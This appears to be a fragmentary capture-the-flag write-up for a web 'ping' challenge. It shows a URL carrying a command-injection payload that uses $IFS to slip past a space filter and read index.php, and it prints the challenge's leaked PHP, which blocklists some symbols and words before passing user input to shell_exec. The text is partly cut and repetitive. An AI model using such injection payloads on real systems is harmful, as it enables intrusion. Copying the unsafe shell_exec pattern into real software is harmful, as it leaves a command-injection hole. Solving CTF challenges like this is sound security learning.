 不安全 | 9288c702-ec3e-4f76-8a2f-48f7464e7e76.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$9index.php
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>